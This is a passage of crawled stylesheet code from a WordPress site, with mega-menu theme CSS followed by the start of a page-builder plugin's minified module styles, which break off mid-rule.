.link_content{padding-bottom:0px;}#mega_main_menu.topbar.mobile_minimized-enable > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link > i:before{width:0px;}#mega_main_menu.topbar.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link {margin:0px 4px;}}/* style-buttons */#mega_main_menu.topbar.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link, #mega_main_menu.topbar.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link > .link_content, #mega_main_menu.topbar.primary_style-buttons.icons-left > .menu_holder > .menu_inner > ul > li > .item_link > i,#mega_main_menu.topbar.primary_style-buttons.icons-right > .menu_holder > .menu_inner > ul > li > .item_link > i,#mega_main_menu.topbar.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.disable_icon > .link_content,#mega_main_menu.topbar.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.menu_item_without_text > i, #mega_main_menu.topbar.primary_style-buttons > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link > i.ci-icon-buddypress-user{height:px;line-height:px;}#mega_main_menu.topbar.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text {height:px;}#mega_main_menu.topbar.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link {margin:24px 4px;}#mega_main_menu.topbar.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > i,#mega_main_menu.topbar.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content{height:0px;line-height:0px;}#mega_main_menu.topbar.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > .link_content > .link_text {height:0px;}#mega_main_menu.topbar.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > i{padding-top:0px;}#mega_main_menu.topbar.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content{padding-bottom:0px;}/* color_scheme */#mega_main_menu.topbar > .menu_holder > .mmm_fullwidth_container{background-color: transparent;}#mega_main_menu.topbar > .menu_holder > .mmm_fullwidth_container{}#mega_main_menu.topbar > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle > .mobile_button,#mega_main_menu.topbar > .menu_holder > .menu_inner > ul > li > .item_link,#mega_main_menu.topbar > .menu_holder > .menu_inner > ul > li > .item_link .link_text,#mega_main_menu.topbar > .menu_holder > .menu_inner > ul > li.nav_search_box *,#mega_main_menu.topbar > .menu_holder > .menu_inner > ul > li .post_details > .post_title,#mega_main_menu.topbar > .menu_holder > .menu_inner > ul > li .post_details > .post_title > .item_link{font-size: 15px; font-weight: 400; }#mega_main_menu.topbar > .menu_holder > .menu_inner > ul > li > .item_link > i{font-size: 16px; }#mega_main_menu.topbar > .menu_holder > .menu_inner > ul > li > .item_link > i:before{width:16px;}#mega_main_menu.topbar > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle > .mobile_button,#mega_main_menu.topbar > .menu_holder > .menu_inner > ul > li > .item_link,#mega_main_menu.topbar > .menu_holder > .menu_inner > ul > li > .item_link *{color: rgba(255, 255, 255, 0.74);}#mega_main_menu.topbar.primary_style-buttons > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle,#mega_main_menu.topbar > .menu_holder > .menu_inner > ul > li > .item_link{background-color: transparent;}#mega_main_menu.topbar > .menu_holder > .menu_inner > ul > li:hover > .item_link,#mega_main_menu.topbar > .menu_holder > .menu_inner > ul > li > .item_link:hover,#mega_main_menu.topbar > .menu_holder > .menu_inner > ul > li > .item_link:focus,#mega_main_menu.topbar > .menu_holder > .menu_inner > ul > li.current-menu-ancestor > .item_link,#mega_main_menu.topbar > .menu_holder > .menu_inner > ul > li.current-menu-item > .item_link{background-color: rgb(234, 79, 102);}#mega_main_menu.topbar > .menu_holder > .menu_inner > ul > li.nav_search_box > #mega_main_menu_searchform{background-color:rgb(8, 0, 146);}#mega_main_menu.topbar > .menu_holder > .menu_inner > ul > li.nav_search_box .field,#mega_main_menu.topbar > .menu_holder > .menu_inner > ul > li.nav_search_box *,#mega_main_menu.topbar > .menu_holder > .menu_inner > ul > li .icosearch{color: rgb(158, 0, 0);}#mega_main_menu.topbar > .menu_holder > .menu_inner > ul > li:hover > .item_link,#mega_main_menu.topbar > .menu_holder > .menu_inner > ul > li > .item_link:hover,#mega_main_menu.topbar > .menu_holder > .menu_inner > ul > li > .item_link:focus,#mega_main_menu.topbar > .menu_holder > .menu_inner > ul > li:hover > .item_link *,#mega_main_menu.topbar > .menu_holder > .menu_inner > ul > li.current-menu-ancestor > .item_link,#mega_main_menu.topbar > .menu_holder > .menu_inner > ul > li.current-menu-ancestor > .item_link *,#mega_main_menu.topbar > .menu_holder > .menu_inner > ul > li.current-menu-item > .item_link *{color: rgb(255, 255, 255);}#mega_main_menu.topbar > .menu_holder > .menu_inner > ul > li.default_dropdown .mega_dropdown,#mega_main_menu.topbar > .menu_holder > .menu_inner > ul > li > .mega_dropdown,#mega_main_menu.topbar > .menu_holder > .menu_inner > ul > li .mega_dropdown > li .post_details{background-color: rgb(255, 255, 255);}#mega_main_menu.topbar > .menu_holder > .menu_inner > ul > li .mega_dropdown *{color: rgba(2, 11, 18, 0.63);}#mega_main_menu.topbar ul li .mega_dropdown > li > .item_link,#mega_main_menu.topbar ul li .mega_dropdown > li > .item_link .link_text,#mega_main_menu.topbar ul li .mega_dropdown,#mega_main_menu.topbar > .menu_holder > .menu_inner > ul > li .post_details > .post_description{font-size: 15px; font-weight: 300; }#mega_main_menu.topbar > .menu_holder > .menu_inner > ul li .mega_dropdown > li > .item_link.with_icon{line-height: 14px;min-height: 14px;}#mega_main_menu.topbar li.default_dropdown > .mega_dropdown > .menu-item > .item_link > i,#mega_main_menu.topbar li.tabs_dropdown > .mega_dropdown > .menu-item > .item_link > i,#mega_main_menu.topbar li.widgets_dropdown > .mega_dropdown > .menu-item > .item_link > i,#mega_main_menu.topbar li.multicolumn_dropdown > .mega_dropdown > .menu-item > .item_link > i{width: 14px;height: 14px;line-height: 14px;font-size: 14px;margin-top: -7px;}#mega_main_menu.topbar li.default_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content,#mega_main_menu.topbar li.tabs_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content,#mega_main_menu.topbar li.widgets_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content,#mega_main_menu.topbar li.multicolumn_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content{margin-left: 22px;}#mega_main_menu.topbar.language_direction-rtl li.default_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content,#mega_main_menu.topbar.language_direction-rtl li.tabs_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content,#mega_main_menu.topbar.language_direction-rtl li.widgets_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content,#mega_main_menu.topbar.language_direction-rtl li.multicolumn_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content{margin-right: 22px;}#mega_main_menu.topbar ul li.default_dropdown .mega_dropdown > li > .item_link,#mega_main_menu.topbar ul li.widgets_dropdown .mega_dropdown > li > .item_link,#mega_main_menu.topbar ul li.multicolumn_dropdown .mega_dropdown > li > .item_link,#mega_main_menu.topbar ul li.grid_dropdown .mega_dropdown > li > .item_link{background-color: transparent;color: rgba(2, 11, 18, 0.63);}#mega_main_menu.topbar > .menu_holder > .menu_inner > ul > li .post_details > .post_icon > i,#mega_main_menu.topbar > .menu_holder > .menu_inner > ul > li .mega_dropdown .item_link *,#mega_main_menu.topbar > .menu_holder > .menu_inner > ul > li .mega_dropdown a,#mega_main_menu.topbar > .menu_holder > .menu_inner > ul > li .mega_dropdown a *,#mega_main_menu.topbar ul li.default_dropdown .mega_dropdown > li > .item_link *,#mega_main_menu.topbar ul li.widgets_dropdown .mega_dropdown > li > .item_link *#mega_main_menu.topbar ul li.multicolumn_dropdown .mega_dropdown > li > .item_link *#mega_main_menu.topbar ul li.grid_dropdown .mega_dropdown > li > .item_link *,#mega_main_menu.topbar ul li li .post_details a{color: rgba(2, 11, 18, 0.63);}#mega_main_menu.topbar li.default_dropdown > .mega_dropdown > li > .item_link{border-color: rgba(141, 141, 141, 0.07);}#mega_main_menu.topbar .mega_dropdown > li > .item_link:hover,#mega_main_menu.topbar .mega_dropdown > li > .item_link:focus,#mega_main_menu.topbar li.default_dropdown > .mega_dropdown > li > .item_link:hover,#mega_main_menu.topbar li.default_dropdown > .mega_dropdown > li.current-menu-item > .item_link,#mega_main_menu.topbar li.widgets_dropdown > .mega_dropdown > li > .item_link:hover,#mega_main_menu.topbar li.widgets_dropdown > .mega_dropdown > li.current-menu-item > .item_link,#mega_main_menu.topbar li.tabs_dropdown > .mega_dropdown > li > .item_link:hover,#mega_main_menu.topbar li.tabs_dropdown > .mega_dropdown > li.current-menu-item > .item_link,#mega_main_menu.topbar li.multicolumn_dropdown > .mega_dropdown > li > .item_link:hover,#mega_main_menu.topbar li.multicolumn_dropdown > .mega_dropdown > li.current-menu-item > .item_link,#mega_main_menu.topbar li.post_type_dropdown > .mega_dropdown > li:hover > .item_link,#mega_main_menu.topbar li.post_type_dropdown > .mega_dropdown > li > .item_link:hover,#mega_main_menu.topbar li.post_type_dropdown > .mega_dropdown > li.current-menu-item > .item_link,#mega_main_menu.topbar li.grid_dropdown > .mega_dropdown > li:hover > .processed_image,#mega_main_menu.topbar li.grid_dropdown > .mega_dropdown > li:hover > .item_link,#mega_main_menu.topbar li.grid_dropdown > .mega_dropdown > li > .item_link:hover,#mega_main_menu.topbar li.grid_dropdown > .mega_dropdown > li.current-menu-item > .item_link,#mega_main_menu.topbar li.post_type_dropdown > .mega_dropdown > li > .processed_image:hover{background-color: rgb(236, 18, 50);color: rgb(255, 255, 255);}#mega_main_menu.topbar .mega_dropdown > li > .item_link:hover *,#mega_main_menu.topbar .mega_dropdown > li > .item_link:focus *,#mega_main_menu.topbar li.default_dropdown > .mega_dropdown > li > .item_link:hover *,#mega_main_menu.topbar li.default_dropdown > .mega_dropdown > li.current-menu-item > .item_link *,#mega_main_menu.topbar li.widgets_dropdown > .mega_dropdown > li > .item_link:hover *,#mega_main_menu.topbar li.widgets_dropdown > .mega_dropdown > li.current-menu-item > .item_link *,#mega_main_menu.topbar li.tabs_dropdown > .mega_dropdown > li > .item_link:hover *,#mega_main_menu.topbar li.tabs_dropdown > .mega_dropdown > li.current-menu-item > .item_link *,#mega_main_menu.topbar li.multicolumn_dropdown > .mega_dropdown > li > .item_link:hover *,#mega_main_menu.topbar li.multicolumn_dropdown > .mega_dropdown > li.current-menu-item > .item_link *,#mega_main_menu.topbar li.post_type_dropdown > .mega_dropdown > li:hover > .item_link *,#mega_main_menu.topbar li.post_type_dropdown > .mega_dropdown > li.current-menu-item > .item_link *,#mega_main_menu.topbar li.grid_dropdown > .mega_dropdown > li:hover > .item_link *,#mega_main_menu.topbar li.grid_dropdown > .mega_dropdown > li a:hover *,#mega_main_menu.topbar li.grid_dropdown > .mega_dropdown > li.current-menu-item > .item_link *,#mega_main_menu.topbar li.post_type_dropdown > .mega_dropdown > li > .processed_image:hover > .cover > a > i{color: rgb(255, 255, 255);}#mega_main_menu.topbar.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link,#mega_main_menu.topbar.primary_style-buttons > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle,#mega_main_menu.topbar.primary_style-buttons.direction-vertical > .menu_holder > .menu_inner > ul > li:first-child > .item_link,#mega_main_menu.topbar > .menu_holder > .mmm_fullwidth_container,#mega_main_menu.topbar > .menu_holder > .menu_inner > ul > li .post_details,#mega_main_menu.topbar > .menu_holder > .menu_inner > ul .mega_dropdown{border-radius: 3px;}#mega_main_menu.topbar > .menu_holder > .menu_inner > span.nav_logo,#mega_main_menu.topbar.primary_style-flat.direction-horizontal.first-lvl-align-left.no-logo > .menu_holder > .menu_inner > ul > li:first-child > .item_link,#mega_main_menu.topbar.primary_style-flat.direction-horizontal.first-lvl-align-center.no-logo.no-search.no-woo_cart > .menu_holder > .menu_inner > ul > li:first-child > .item_link{border-radius: 3px 0px 0px 3px;}#mega_main_menu.topbar.direction-horizontal.no-search > .menu_holder > .menu_inner > ul > li.nav_woo_cart > .item_link,#mega_main_menu.topbar.direction-horizontal.no-search.no-woo_cart > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link,#mega_main_menu.topbar.direction-horizontal.first-lvl-align-right.no-search.no-woo_cart > .menu_holder > .menu_inner > ul > li:last-child > .item_link,#mega_main_menu.topbar.primary_style-flat.direction-horizontal.first-lvl-align-center.no-search.no-woo_cart > .menu_holder > .menu_inner > ul > li:last-child > .item_link{border-radius: 0px 3px 3px 0px;}#mega_main_menu.topbar li.default_dropdown > .mega_dropdown > li:first-child > .item_link,#mega_main_menu.topbar.direction-vertical > .menu_holder > .menu_inner > ul > li:first-child > .item_link{border-radius: 3px 3px 0px 0px;}#mega_main_menu.topbar li.default_dropdown > .mega_dropdown > li:last-child > .item_link{border-radius: 0px 0px 3px 3px;}#mega_main_menu.topbar .widgets_dropdown > .mega_dropdown > li.default_dropdown .mega_dropdown > li > .item_link,#mega_main_menu.topbar .multicolumn_dropdown > .mega_dropdown > li.default_dropdown .mega_dropdown > li > .item_link,#mega_main_menu.topbar ul .nav_search_box #mega_main_menu_searchform,#mega_main_menu.topbar .tabs_dropdown .mega_dropdown > li > .item_link,#mega_main_menu.topbar .tabs_dropdown .mega_dropdown > li > .mega_dropdown > li > .item_link,#mega_main_menu.topbar .widgets_dropdown > .mega_dropdown > li > .item_link,#mega_main_menu.topbar .multicolumn_dropdown > .mega_dropdown > li > .item_link,#mega_main_menu.topbar .grid_dropdown > .mega_dropdown > li > .item_link,#mega_main_menu.topbar .grid_dropdown > .mega_dropdown > li .processed_image,#mega_main_menu.topbar .post_type_dropdown > .mega_dropdown > li .item_link,#mega_main_menu.topbar .post_type_dropdown > .mega_dropdown > li .processed_image{border-radius: 1.5px;}/* additional_styles */ #mega_main_menu.topbar > .menu_holder > .menu_inner > ul li.additional_style_1 > .item_link{background-color: #A1C627;color: rgba(255,255,255,1);}#mega_main_menu.topbar > .menu_holder > .menu_inner > ul li.additional_style_1 > .item_link > i{color: rgba(255,255,255,1);font-size: 16px;}#mega_main_menu.topbar ul li .mega_dropdown li.additional_style_1 > .item_link > i{width: 16px;height: 16px;line-height: 16px;font-size: 16px;margin-top: -8px;}#mega_main_menu.topbar ul li .mega_dropdown > li.additional_style_1 > .item_link.with_icon > span{margin-left: 24px;}#mega_main_menu.topbar.language_direction-rtl ul li .mega_dropdown > li.additional_style_1 > .item_link.with_icon > span{margin-right: 24px;}#mega_main_menu.topbar > .menu_holder > .menu_inner > ul li.additional_style_1 > .item_link *,#mega_main_menu.topbar > .menu_holder > .menu_inner > ul li.additional_style_1 > .item_link .link_content{color: rgba(255,255,255,1);font-family: inherit; font-size: 15px; font-weight: 600; }#mega_main_menu.topbar > .menu_holder > .menu_inner > ul > li.current-menu-ancestor.additional_style_1 > .item_link,#mega_main_menu.topbar > .menu_holder > .menu_inner > ul li.current-menu-item.additional_style_1 > .item_link,#mega_main_menu.topbar > .menu_holder > .menu_inner > ul li.additional_style_1:hover > .item_link,#mega_main_menu.topbar > .menu_holder > .menu_inner > ul li.additional_style_1 > .item_link:hover,#mega_main_menu.topbar > .menu_holder > .menu_inner > ul li.additional_style_1 > .item_link:focus{background-color: rgba(242,82,106,1);color: rgba(255,255,255,1);}#mega_main_menu.topbar > .menu_holder > .menu_inner > ul li.additional_style_1 > .item_link:focus > *,#mega_main_menu.topbar > .menu_holder > .menu_inner > ul li.additional_style_1:hover > .item_link > i,#mega_main_menu.topbar > .menu_holder > .menu_inner > ul li.additional_style_1:hover > .item_link *,#mega_main_menu.topbar > .menu_holder > .menu_inner > ul li.additional_style_1:hover > .item_link .link_content{color: rgba(255,255,255,1);}#mega_main_menu.topbar > .menu_holder > .menu_inner > ul li.additional_style_2 > .item_link{background-color: transparent;color: rgba(0,0,0,1);}#mega_main_menu.topbar > .menu_holder > .menu_inner > ul li.additional_style_2 > .item_link > i{color: rgba(0,0,0,1);font-size: 12px;}#mega_main_menu.topbar ul li .mega_dropdown li.additional_style_2 > .item_link > i{width: 12px;height: 12px;line-height: 12px;font-size: 12px;margin-top: -6px;}#mega_main_menu.topbar ul li .mega_dropdown > li.additional_style_2 > .item_link.with_icon > span{margin-left: 20px;}#mega_main_menu.topbar.language_direction-rtl ul li .mega_dropdown > li.additional_style_2 > .item_link.with_icon > span{margin-right: 20px;}#mega_main_menu.topbar > .menu_holder > .menu_inner > ul li.additional_style_2 > .item_link *,#mega_main_menu.topbar > .menu_holder > .menu_inner > ul li.additional_style_2 > .item_link .link_content{color: rgba(0,0,0,1);font-family: inherit; font-size: 15px; font-weight: 400; }#mega_main_menu.topbar > .menu_holder > .menu_inner > ul > li.current-menu-ancestor.additional_style_2 > .item_link,#mega_main_menu.topbar > .menu_holder > .menu_inner > ul li.current-menu-item.additional_style_2 > .item_link,#mega_main_menu.topbar > .menu_holder > .menu_inner > ul li.additional_style_2:hover > .item_link,#mega_main_menu.topbar > .menu_holder > .menu_inner > ul li.additional_style_2 > .item_link:hover,#mega_main_menu.topbar > .menu_holder > .menu_inner > ul li.additional_style_2 > .item_link:focus{background-color: transparent;color: rgba(0,0,0,1);}#mega_main_menu.topbar > .menu_holder > .menu_inner > ul li.additional_style_2 > .item_link:focus > *,#mega_main_menu.topbar > .menu_holder > .menu_inner > ul li.additional_style_2:hover > .item_link > i,#mega_main_menu.topbar > .menu_holder > .menu_inner > ul li.additional_style_2:hover > .item_link *,#mega_main_menu.topbar > .menu_holder > .menu_inner > ul li.additional_style_2:hover > .item_link .link_content{color: rgba(0,0,0,1);}/* set_of_custom_icons */ i.ci-icon-flag-spain:before{background-image: url(http://trimbos.md/wp-content/themes/seowp/images/flag-spain.png);}i.ci-icon-flag-italy:before{background-image: url(http://trimbos.md/wp-content/themes/seowp/images/flag-italy.png);}i.ci-icon-flag-france:before{background-image: url(http://trimbos.md/wp-content/themes/seowp/images/flag-france.png);}i.ci-icon-flag-uk:before{background-image: url(http://trimbos.md/wp-content/themes/seowp/images/flag-uk.png);}i.ci-icon-flag-us:before{background-image: url(http://trimbos.md/wp-content/themes/seowp/images/flag-us.png);}i.ci-icon-flag-austria:before{background-image: url(http://trimbos.md/wp-content/themes/seowp/images/flag-austria.png);}i.ci-icon-flag-belgium:before{background-image: url(http://trimbos.md/wp-content/themes/seowp/images/flag-belgium.png);}i.ci-icon-flag-germany:before{background-image: url(http://trimbos.md/wp-content/themes/seowp/images/flag-germany.png);}i.ci-icon-flag-netherlands:before{background-image: url(http://trimbos.md/wp-content/themes/seowp/images/flag-netherlands.png);}i.ci-icon-flag-poland:before{background-image: url(http://trimbos.md/wp-content/themes/seowp/images/flag-poland.png);}i.ci-icon-flag-portugal:before{background-image: url(http://trimbos.md/wp-content/themes/seowp/images/flag-portugal.png);}i.ci-icon-flag-romania:before{background-image: url(http://trimbos.md/wp-content/themes/seowp/images/flag-romania.png);}i.ci-icon-flag-russia:before{background-image: url(http://trimbos.md/wp-content/themes/seowp/images/flag-russia.png);}i.ci-icon-flag-ukraine:before{background-image: url(http://trimbos.md/wp-content/themes/seowp/images/flag-ukraine.png);}/* skin extend *//* Dynamically extended styles */ .topbar .menu_holder:before {background-color: rgb(229, 25, 55);}#mega_main_menu.direction-horizontal.topbar > .menu_holder > .menu_inner > ul > li > .item_link:before, #mega_main_menu.direction-horizontal.topbar > .menu_holder > .menu_inner > ul > li.nav_search_box:before {opacity: 0.15}#mega_main_menu.topbar > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle > .mobile_button, #mega_main_menu.topbar > .menu_holder > .menu_inner > ul > li > .item_link, #mega_main_menu.topbar > .menu_holder > .menu_inner > ul > li > .item_link .link_text, #mega_main_menu.topbar > .menu_holder > .menu_inner > ul > li .post_details > .post_title, #mega_main_menu.topbar > .menu_holder > .menu_inner > ul > li .post_details > .post_title > .item_link{font-family:'Open Sans', Helvetica,Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif;} body #mega_main_menu.topbar > .menu_holder > .menu_inner > ul > li > span.item_link, body #mega_main_menu.topbar > .menu_holder > .menu_inner > ul > li > span.item_link *, body #mega_main_menu.topbar > .menu_holder > .menu_inner > ul > li:hover > span.item_link * { color:rgb(255, 255, 255); }.topbar .menu_holder { min-height:48px;} body #global-container #mega_main_menu.topbar > .menu_holder > .menu_inner > ul > li:last-child > .item_link, body #global-container #mega_main_menu.topbar > .menu_holder > .menu_inner > ul > li:first-child > .item_link { border-radius: 0; } .header-menu .menu_holder:before { background-color: rgba(255, 255, 255, 0.3); } .header-menu .menu_holder.sticky_container:before { background-color: rgba(255, 255, 255, 0.95); } #mega_main_menu.direction-horizontal.header-menu > .menu_holder > .menu_inner > ul > li > .item_link:before, #mega_main_menu.direction-horizontal.header-menu > .menu_holder > .menu_inner > ul > li.nav_search_box:before {opacity: 0}body #mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li > .item_link, body #mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li:hover > .item_link {border-radius:3px;}#mega_main_menu.header-menu > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle > .mobile_button, #mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li > .item_link, #mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li > .item_link .link_text, #mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li .post_details > .post_title, #mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li .post_details > .post_title > .item_link{font-family:'Open Sans', Helvetica,Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif;}#mega_main_menu.header-menu li .mega_dropdown > li > .item_link,#mega_main_menu.header-menu ul li .mega_dropdown > li > .item_link .link_text,#mega_main_menu.header-menu ul li .mega_dropdown,#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li.nav_search_box *, #mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li .post_details > .post_description {font-family:'Open Sans', Helvetica,Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif;}.header-menu > .menu_holder > .menu_inner > ul > li.nav_search_box #mega_main_menu_searchform .field:focus {font-family:'Open Sans', Helvetica,Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif;font-weight:400;font-size:14px;} #mega_main_menu > .menu_holder > .menu_inner > ul > li.default_dropdown .mega_dropdown > li > .item_link { padding:10px 14px; }#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li > .item_link:after {opacity:0;}#mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link.with_icon i {font-weight:normal!important;}#mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_search_box #mega_main_menu_searchform .field:focus{max-width:300px;width:300px;}#mega_main_menu.header-menu ul .nav_search_box #mega_main_menu_searchform:before {border-radius:100px;}.header-menu li.nav_search_box > #mega_main_menu_searchform:before {background-color:rgb(8, 0, 146);} #mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_search_box #mega_main_menu_searchform { margin-top: -18px; } #mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_search_box #mega_main_menu_searchform .icosearch, #mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_search_box #mega_main_menu_searchform .submit, #mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_search_box #mega_main_menu_searchform .field { margin: 5px 0; } #mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_search_box #mega_main_menu_searchform .field { padding-left: 18px;  padding-right: 18px; } #mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_search_box #mega_main_menu_searchform .icosearch, #mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_search_box #mega_main_menu_searchform .submit { width: 36px; } body #mega_main_menu.header-menu.direction-horizontal > .menu_holder > .menu_inner > ul > li > .item_link:before{left: 0;}#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li > .item_link {margin-right:0px;}#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li:last-child > .item_link {margin-right:0px!important;} body #mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li > span.item_link, body #mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li > span.item_link *, body #mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li:hover > span.item_link * { color:rgba(0, 0, 0, 0.91); }#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li > .item_link {padding-left:14px;padding-right:14px;}#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li[class*=additional_style_] > .item_link { padding-left:15px; padding-right:15px; margin-left: 10px; margin-right: 10px; } .header-overlay .site-header { margin-bottom:-126px; } .header-overlay .site-content .dslc-content > .dslc-modules-section:first-child .dslc-modules-section-wrapper { margin-top:126px; } .header-menu .menu_holder { min-height:126px;padding-top:43px;}.header-menu .nav_logo { min-height:126px;margin-top: -43px;}.header-menu .sticky_container .nav_logo, .header-menu .menu_holder.sticky_container { min-height:0px; margin-top:0;}.header-menu .nav_logo .logo_link { min-height:126px; line-height:126px; }#mega_main_menu.header-menu .sticky_container {padding-top:0px;}#mega_main_menu.header-menu .sticky_container .nav_logo {margin-top:0px;}#mega_main_menu.header-menu .sticky_container {min-height:34px;}#mega_main_menu.header-menu .sticky_container .nav_logo {min-height:34px;}#mega_main_menu.header-menu .sticky_container .nav_logo .logo_link {min-height:34px;line-height:34px;}#mega_main_menu.header-menu .sticky_container {padding-top:10px;padding-bottom:10px;} @media (max-width: 1024px) { /* Responsive Resolution is changed */#mega_main_menu.header-menu.mobile_minimized-enable .menu_holder {min-height:34px;padding-top:0px;}#mega_main_menu.header-menu.mobile_minimized-enable .nav_logo {min-height:34px;margin-top:0px;}#mega_main_menu.header-menu.mobile_minimized-enable .nav_logo .logo_link {min-height:34px;line-height:34px;}#mega_main_menu.header-menu.mobile_minimized-enable .menu_holder {padding-top:10px;padding-bottom:10px;}}.header-menu.logoplacement-top-left .nav_logo, .header-menu.logoplacement-top-center .nav_logo, .header-menu.logoplacement-top-right .nav_logo {min-height:86px;}.header-menu.logoplacement-top-left .nav_logo .logo_link, .header-menu.logoplacement-top-center .nav_logo .logo_link, .header-menu.logoplacement-top-right .nav_logo .logo_link {min-height:86px;line-height:86px;} #mega_main_menu.mega_main_menu > .menu_holder > .menu_inner > ul > li > span.item_link:hover { background-color:inherit; }#mega_main_menu .nav_logo .logo_link {margin-left:59px;}.header-menu .menu_inner {max-width:1200px; margin-left:auto; margin-right:auto;} @media (max-width: 1024px) { /* Responsive Resolution is changed */ #mega_main_menu.topbar { display:none; } .notification-panel { text-align: left; } .notification-panel__message { font-size: 90%; } .calltoaction-area { text-align: left; } .calltoaction-area__message { font-size: 70%; } /* hide top bar for mobiles */ .topbar { display: none; } /* fix wpadminbar spacing bug */ #wpadminbar {  top: -46px; } /* make mobile logo not biger that 70% */ .header-menu .logo_link { max-width: 70%; } }  /*2022-09-15 15:57*/

--- FILE ---
content_type: text/css
request_url: https://trimbos.md/wp-content/plugins/ds-live-composer/css/modules.min.css?ver=1.0.6
body_size: 24293
content:
#dslc-content .dslc-cpt-post-main{border:0 solid transparent}#dslc-content .dslc-cpt-post-thumb{margin-bottom:20px;overflow:hidden;position:relative}#dslc-content .dslc-cpt-post-thumb-inner{border:0 solid transparent}#dslc-content .dslc-cpt-post-thumb img{border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;display:block;max-width:100%;height:auto}#dslc-content .dslc-cpt-post-thumb .dslc-cpt-post-main{position:absolute;top:0;left:0;bottom:0;right:0}#dslc-content .dslc-cpt-post-thumb .dslc-cpt-post-main.dslc-cpt-post-main-visible{opacity:1!important}#dslc-content .dslc-cpt-post-thumb .dslc-cpt-post-main .dslc-init-center{position:relative}body.dslca-enabled #dslc-content .dslc-post:first-child .dslc-cpt-post-thumb .dslc-cpt-post-main{opacity:1}#dslc-content .dslc-cpt-post-meta{border:1px solid #e5e5e5;border-left:0;border-right:0;margin-bottom:20px;overflow:hidden;padding:13px 0;font-size:11px;line-height:1}#dslc-content .dslc-cpt-post-meta-author{float:left}#dslc-content .dslc-cpt-post-meta-author a{text-decoration:none}#dslc-content .dslc-cpt-post-meta-date{float:right}#dslc-content .dslc-cpt-post-title{margin-bottom:13px}#dslc-content .dslc-cpt-post-title h2{font-family:"Open Sans";font-weight:600;font-size:15px;line-height:26px;margin:0;padding:0}#dslc-content .dslc-cpt-post-title h2 a{color:inherit;text-decoration:none}#dslc-content .dslc-cpt-post-excerpt{margin-bottom:22px;font-size:13px;line-height:22px}#dslc-content .dslc-cpt-post-read-more a{display:inline-block;line-height:1;text-decoration:none;border:0 solid transparent}#dslc-content .dslc-cpt-posts-orientation-horizontal .dslc-cpt-post-thumb{float:left;margin-right:20px;width:200px}#dslc-content .dslc-cpt-posts-orientation-horizontal .dslc-cpt-post-main,.dslc-post-thumb{overflow:hidden}#dslc-content .dslc-blog-post-main{border:0 solid transparent}#dslc-content .dslc-blog-post-thumb{margin-bottom:20px;overflow:hidden;position:relative}#dslc-content .dslc-blog-post-thumb-inner{border:0 solid transparent}#dslc-content .dslc-blog-post-thumb img{border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;display:block;max-width:100%;height:auto}#dslc-content .dslc-blog-post-thumb .dslc-blog-post-main{position:absolute;top:0;left:0;bottom:0;right:0}#dslc-content .dslc-blog-post-thumb .dslc-blog-post-main.dslc-blog-post-main-visible{opacity:1!important}#dslc-content .dslc-blog-post-thumb .dslc-blog-post-main .dslc-init-center{position:relative}body.dslca-enabled #dslc-content .dslc-post:first-child 